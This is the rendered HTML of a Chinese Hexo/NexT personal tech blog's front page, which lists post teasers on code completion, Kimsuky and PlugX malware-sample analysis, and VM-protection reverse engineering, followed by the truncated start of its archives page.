

<file: index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="静下来搞技术">
<meta property="og:type" content="website">
<meta property="og:title" content="A_Niucw的小屋">
<meta property="og:url" content="http://example.com/index.html">
<meta property="og:site_name" content="A_Niucw的小屋">
<meta property="og:description" content="静下来搞技术">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="A_Niucw">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : true,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>A_Niucw的小屋</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

<link rel="alternate" href="/atom.xml" title="A_Niucw的小屋" type="application/atom+xml">
</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">A_Niucw的小屋</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content index posts-expand">
            
      
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="http://example.com/2022/10/06/%E8%BF%99%E6%98%AF%E4%B8%80%E4%B8%AA%E5%BC%80%E5%A7%8B/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="A_Niucw">
      <meta itemprop="description" content="静下来搞技术">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="A_Niucw的小屋">
    </span>
      <header class="post-header">
        <h2 class="post-title" itemprop="name headline">
          
            <a href="/2022/10/06/%E8%BF%99%E6%98%AF%E4%B8%80%E4%B8%AA%E5%BC%80%E5%A7%8B/" class="post-title-link" itemprop="url">这是一个开始</a>
        </h2>

        <div class="post-meta">
	
  	<i class="fa fa-thumb-tack"></i>
  	<font color=7D26CD>置顶</font>
  	<span class="post-meta-divider">|</span>
	
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>
              

              <time title="创建时间：2022-10-06 17:31:50 / 修改时间：18:00:12" itemprop="dateCreated datePublished" datetime="2022-10-06T17:31:50+08:00">2022-10-06</time>
            </span>
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-folder"></i>
              </span>
              <span class="post-meta-item-text">分类于</span>
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/%E7%94%9F%E6%B4%BB/" itemprop="url" rel="index"><span itemprop="name">生活</span></a>
                </span>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
          <p>这是一个开始！</p>
          <!--noindex-->
            <div class="post-button">
              <a class="btn" href="/2022/10/06/%E8%BF%99%E6%98%AF%E4%B8%80%E4%B8%AA%E5%BC%80%E5%A7%8B/#more" rel="contents">
                阅读全文 &raquo;
              </a>
            </div>
          <!--/noindex-->
        
      
    </div>

    
    
    
      <footer class="post-footer">
        <div class="post-eof"></div>
      </footer>
  </article>
  
  
  

      
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="http://example.com/2022/11/09/AST%E7%BA%A7%E5%92%8Ctoken%E7%BA%A7%E4%BB%A3%E7%A0%81%E5%AE%8C%E6%88%90%E7%9A%84%E7%BB%9F%E4%B8%80%E5%A4%9A%E4%BB%BB%E5%8A%A1%E5%AD%A6%E4%B9%A0%E6%A8%A1%E5%9E%8B/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="A_Niucw">
      <meta itemprop="description" content="静下来搞技术">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="A_Niucw的小屋">
    </span>
      <header class="post-header">
        <h2 class="post-title" itemprop="name headline">
          
            <a href="/2022/11/09/AST%E7%BA%A7%E5%92%8Ctoken%E7%BA%A7%E4%BB%A3%E7%A0%81%E5%AE%8C%E6%88%90%E7%9A%84%E7%BB%9F%E4%B8%80%E5%A4%9A%E4%BB%BB%E5%8A%A1%E5%AD%A6%E4%B9%A0%E6%A8%A1%E5%9E%8B/" class="post-title-link" itemprop="url">AST级和token级代码完成的统一多任务学习模型</a>
        </h2>

        <div class="post-meta">
	
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>
              

              <time title="创建时间：2022-11-09 16:44:41 / 修改时间：16:44:31" itemprop="dateCreated datePublished" datetime="2022-11-09T16:44:41+08:00">2022-11-09</time>
            </span>
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-folder"></i>
              </span>
              <span class="post-meta-item-text">分类于</span>
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/%E4%BB%A3%E7%A0%81%E5%AE%8C%E6%88%90/" itemprop="url" rel="index"><span itemprop="name">代码完成</span></a>
                </span>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
          <p>本文设计了一款AST级和token级代码完成的统一多任务学习模型</p>
          <!--noindex-->
            <div class="post-button">
              <a class="btn" href="/2022/11/09/AST%E7%BA%A7%E5%92%8Ctoken%E7%BA%A7%E4%BB%A3%E7%A0%81%E5%AE%8C%E6%88%90%E7%9A%84%E7%BB%9F%E4%B8%80%E5%A4%9A%E4%BB%BB%E5%8A%A1%E5%AD%A6%E4%B9%A0%E6%A8%A1%E5%9E%8B/#more" rel="contents">
                阅读全文 &raquo;
              </a>
            </div>
          <!--/noindex-->
        
      
    </div>

    
    
    
      <footer class="post-footer">
        <div class="post-eof"></div>
      </footer>
  </article>
  
  
  

      
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="http://example.com/2022/10/19/Kimsuky%E6%A0%B7%E6%9C%AC%E6%94%BB%E5%87%BB%E6%89%8B%E6%AE%B5%E5%88%86%E6%9E%90/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="A_Niucw">
      <meta itemprop="description" content="静下来搞技术">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="A_Niucw的小屋">
    </span>
      <header class="post-header">
        <h2 class="post-title" itemprop="name headline">
          
            <a href="/2022/10/19/Kimsuky%E6%A0%B7%E6%9C%AC%E6%94%BB%E5%87%BB%E6%89%8B%E6%AE%B5%E5%88%86%E6%9E%90/" class="post-title-link" itemprop="url">Kimsuky样本攻击手段分析</a>
        </h2>

        <div class="post-meta">
	
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>
              

              <time title="创建时间：2022-10-19 12:55:26 / 修改时间：13:08:09" itemprop="dateCreated datePublished" datetime="2022-10-19T12:55:26+08:00">2022-10-19</time>
            </span>
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-folder"></i>
              </span>
              <span class="post-meta-item-text">分类于</span>
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/" itemprop="url" rel="index"><span itemprop="name">样本分析</span></a>
                </span>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
          <p>本篇研究文章针对Kimsuky所使用的几个具有代表性的恶意软件样本进行分析，对Kimsuky组织所使用的常用攻击手段进行总结。</p>
          <!--noindex-->
            <div class="post-button">
              <a class="btn" href="/2022/10/19/Kimsuky%E6%A0%B7%E6%9C%AC%E6%94%BB%E5%87%BB%E6%89%8B%E6%AE%B5%E5%88%86%E6%9E%90/#more" rel="contents">
                阅读全文 &raquo;
              </a>
            </div>
          <!--/noindex-->
        
      
    </div>

    
    
    
      <footer class="post-footer">
        <div class="post-eof"></div>
      </footer>
  </article>
  
  
  

      
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="http://example.com/2022/10/14/PlugX%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="A_Niucw">
      <meta itemprop="description" content="静下来搞技术">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="A_Niucw的小屋">
    </span>
      <header class="post-header">
        <h2 class="post-title" itemprop="name headline">
          
            <a href="/2022/10/14/PlugX%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/" class="post-title-link" itemprop="url">PlugX样本分析</a>
        </h2>

        <div class="post-meta">
	
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>
              

              <time title="创建时间：2022-10-14 19:31:28 / 修改时间：19:32:34" itemprop="dateCreated datePublished" datetime="2022-10-14T19:31:28+08:00">2022-10-14</time>
            </span>
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-folder"></i>
              </span>
              <span class="post-meta-item-text">分类于</span>
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/" itemprop="url" rel="index"><span itemprop="name">样本分析</span></a>
                </span>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
          <p>PlugX是APT组织TA416等组织常用于恶意攻击的恶意软件家族，本片文章对PlugX某样本的恶意行为（在逆向角度）进行分析。</p>
          <!--noindex-->
            <div class="post-button">
              <a class="btn" href="/2022/10/14/PlugX%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/#more" rel="contents">
                阅读全文 &raquo;
              </a>
            </div>
          <!--/noindex-->
        
      
    </div>

    
    
    
      <footer class="post-footer">
        <div class="post-eof"></div>
      </footer>
  </article>
  
  
  

      
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="http://example.com/2022/10/12/VM%E8%99%9A%E6%8B%9F%E6%9C%BA%E9%80%86%E5%90%91%E6%80%BB%E7%BB%93/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="A_Niucw">
      <meta itemprop="description" content="静下来搞技术">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="A_Niucw的小屋">
    </span>
      <header class="post-header">
        <h2 class="post-title" itemprop="name headline">
          
            <a href="/2022/10/12/VM%E8%99%9A%E6%8B%9F%E6%9C%BA%E9%80%86%E5%90%91%E6%80%BB%E7%BB%93/" class="post-title-link" itemprop="url">VM虚拟机逆向总结</a>
        </h2>

        <div class="post-meta">
	
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>

              <time title="创建时间：2022-10-12 15:11:41" itemprop="dateCreated datePublished" datetime="2022-10-12T15:11:41+08:00">2022-10-12</time>
            </span>
              <span class="post-meta-item">
                <span class="post-meta-item-icon">
                  <i class="far fa-calendar-check"></i>
                </span>
                <span class="post-meta-item-text">更新于</span>
                <time title="修改时间：2022-10-14 19:31:53" itemprop="dateModified" datetime="2022-10-14T19:31:53+08:00">2022-10-14</time>
              </span>
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-folder"></i>
              </span>
              <span class="post-meta-item-text">分类于</span>
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/reverse/" itemprop="url" rel="index"><span itemprop="name">reverse</span></a>
                </span>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
          <p>逆向中的虚拟机保护是一种基于虚拟机的代码保护技术。它将基于x86汇编系统中的可执行代码转换为字节码指令系统的代码，来达到不被轻易逆向和篡改的目的。</p>
          <!--noindex-->
            <div class="post-button">
              <a class="btn" href="/2022/10/12/VM%E8%99%9A%E6%8B%9F%E6%9C%BA%E9%80%86%E5%90%91%E6%80%BB%E7%BB%93/#more" rel="contents">
                阅读全文 &raquo;
              </a>
            </div>
          <!--/noindex-->
        
      
    </div>

    
    
    
      <footer class="post-footer">
        <div class="post-eof"></div>
      </footer>
  </article>
  
  
  


  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <img class="site-author-image" itemprop="image" alt="A_Niucw"
      src="/images/avatar.gif">
  <p class="site-author-name" itemprop="name">A_Niucw</p>
  <div class="site-description" itemprop="description">静下来搞技术</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">5</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">4</span>
        <span class="site-state-item-name">分类</span>
      </div>
  </nav>
</div>



      </div>
<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width=330 height=86 src="//music.163.com/outchain/player?type=2&id=1962385461&auto=1&height=66"></iframe>
    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">A_Niucw</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: archives/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

